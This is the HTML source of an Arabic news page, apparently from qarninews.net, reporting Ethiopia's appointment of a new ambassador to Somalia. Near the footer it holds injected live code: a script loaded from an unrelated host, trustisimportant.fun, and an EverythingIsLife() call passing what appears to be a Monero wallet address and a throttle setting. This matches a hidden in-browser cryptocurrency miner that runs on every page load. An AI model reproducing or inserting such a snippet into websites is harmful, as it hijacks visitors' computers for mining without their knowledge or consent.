    <form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2666 bgnav" data-item-row="default" ><a href="https://qarninews.net/">الرئيسية</a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2738 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
<ul class="sub-menu">
	<li id="menu-item-2739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2739 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9/">سياسة</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2740 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">إقتصاد</a></li>
</ul>
</li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">تحقيقات</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2741 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">بحوث ودراسات</a>
<ul class="sub-menu">
	<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%a8%d8%ad%d9%88%d8%ab/">بحوث</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%85%d9%88%d9%82%d9%81/">تقدير موقف</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/">سياسات</a></li>
</ul>
</li>
<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2763 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/">مجتمع</a>
<ul class="sub-menu">
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b9%d8%b1%d8%b6-%d9%83%d8%aa%d8%a8/">عرض كتب</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فن وثقافة</a></li>
</ul>
</li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2768 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/">القرن الإفريقي</a>
<ul class="sub-menu">
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2769 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أحداث</a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7/">قضايا</a></li>
</ul>
</li>
<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515 bgnav" data-item-row="default" ><a href="https://qarninews.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516 bgnav" data-item-row="default" ><a href="https://qarninews.net/contact/">اتصل بنا​</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://qarninews.net/">
		        شبكـة القرن الإخبــارية		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">إثيوبيا تعين سفيرا جديدا لها في الصومال</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://qarninews.net/author/abtidoon01/">التحرير</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://qarninews.net/2023/03/13/%d8%a5%d8%ab%d9%8a%d9%88%d8%a8%d9%8a%d8%a7-%d8%aa%d8%b9%d9%8a%d9%86-%d8%b3%d9%81%d9%8a%d8%b1%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7/">مارس 13, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/" rel="category tag">أحداث</a><span class="category-separator">, </span><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" rel="category tag">الأخبار</a><span class="category-separator">, </span><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/" rel="category tag">القرن الإفريقي</a><span class="category-separator">, </span><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9/" rel="category tag">سياسة</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://qarninews.net/wp-content/uploads/2023/03/333481371_546060884176414_1883846901570307248_n.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://qarninews.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="إثيوبيا تعين سفيرا جديدا لها في الصومال" sizes="(max-width: 750px) 100vw, 750px" data-src="https://qarninews.net/wp-content/uploads/2023/03/333481371_546060884176414_1883846901570307248_n-750x375.jpg" data-srcset="https://qarninews.net/wp-content/uploads/2023/03/333481371_546060884176414_1883846901570307248_n-750x375.jpg 750w, https://qarninews.net/wp-content/uploads/2023/03/333481371_546060884176414_1883846901570307248_n-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								
<p>مقديشو &#8211; (شبكة القرن الإخبارية) &#8211; عيَّنت الحكومة الإثيوبية سفيرا جديدا في الصومال ليحل محل السفير السابق للحكومة، الذي انتهت مهمته مؤخرا.</p>



<p>اجتمع السفير الجديد مختار محمد وير، الذي وصل الأحد إلى العاصمة الصومالية مقديشو، مع وزير الخارجية الصومالي، أبشير عمر هروسي، لتسليم نسخة من أوراق اعتماده وفق المعايير الدبلوماسية.</p>



<p>وقال وزير الخارجية الصومالي في بيان له &#8220;لقد تلقيت نسخة من أوراق اعتماد سفير جمهورية إثيوبيا الفيدرالية الديمقراطية، سعادة السفير مختار محمد وير&#8221;.</p>



<p>وأضاف أن &#8221; إثيوبيا تشترك في أطول حدود برية مع الصومال، ولدينا علاقات وتعاون في مجالات الأمن والهجرة والتجارة والدبلوماسية الدولية &#8220;.</p>



<p> وأردف &#8220;آمل أن يعزز السفير الجديد العلاقات الدبلوماسية بين البلدين&#8221;.</p>



<p>ويُتوقع أن يستقبل الرئيس الصومالي حسن شيخ محمود السفير الإثيوبي الجديد في الأيام القادمة لاعتماده رسميا، وبالتالي يمارس مهامه الدبلوماسية في البلاد.</p>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://qarninews.net/2023/03/13/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d9%81%d9%8a-%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a8%d9%88%d9%86%d8%aa%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d9%81%d8%b6-%d8%a7%d9%84%d9%85%d9%88%d8%b9/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://qarninews.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="المعارضة في ولاية بونتلاند ترفض الموعد المعلن لإجراء انتخابات المجالس المحلية" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://qarninews.net/wp-content/uploads/2023/03/OIP-3-75x75.jpg" data-srcset="https://qarninews.net/wp-content/uploads/2023/03/OIP-3-75x75.jpg 75w, https://qarninews.net/wp-content/uploads/2023/03/OIP-3-150x150.jpg 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://qarninews.net/2023/03/13/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d9%81%d9%8a-%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a8%d9%88%d9%86%d8%aa%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d9%81%d8%b6-%d8%a7%d9%84%d9%85%d9%88%d8%b9/">
                        المعارضة في ولاية بونتلاند ترفض الموعد المعلن لإجراء انتخابات المجالس المحلية                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl post-template-default single single-post postid-5469 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-2524"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
</script>        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>من نحن</span></h3></div>			<div class="textwidget"><p>شبكة القرن الإخبارية:  شبكة إخبارية مستقلة تهتم بشؤون القرن الإفريقي عموما والصومال بشكل خاص .</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>تابع شبكة القرن على</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/Shabakah.Alqarni/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/Alqrninews" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>الأكثر قراءة</span></h3></div>
		<ul>
											<li>
					<a href="https://qarninews.net/2025/11/24/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d8%a8%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84/">افتتاح مركز اللغات والترجمة بوزارة الدفاع الصومالية لتعزيز القدرات اللغوية للكوادر العسكرية والمدنية</a>
									</li>
											<li>
					<a href="https://qarninews.net/2024/12/04/%d9%81%d9%88%d8%b6%d9%89-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d8%b1%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%87%d8%af%d8%af-%d8%b3%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84-%d9%85%d8%b9/">فوضى الفيدرالية تهدد سيادة الصومال: معارضة العلاقات العسكرية مع مصر نموذجًا</a>
									</li>
											<li>
					<a href="https://qarninews.net/2024/11/27/%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d9%88%d8%b1%d9%8a-%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82/">الدور المحوري لتركيا في القرن الإفريقي: الأبعاد السياسية والاقتصادية</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="https://qarninews.net/contact/">|</a></li>
</ul>
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                                                    <p class="copyright"> جميع الحقوق محفوظة@2022 شبكةالقرن الأخبارية </p>
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2666"><a href="https://qarninews.net/">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2738"><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2739"><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9/">سياسة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2740"><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">إقتصاد</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://qarninews.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://qarninews.net/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">تحقيقات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://qarninews.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2741"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">بحوث ودراسات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%a8%d8%ad%d9%88%d8%ab/">بحوث</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%85%d9%88%d9%82%d9%81/">تقدير موقف</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/">سياسات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2763"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/">مجتمع</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b9%d8%b1%d8%b6-%d9%83%d8%aa%d8%a8/">عرض كتب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فن وثقافة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://qarninews.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2768"><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/">القرن الإفريقي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2769"><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أحداث</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7/">قضايا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://qarninews.net/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
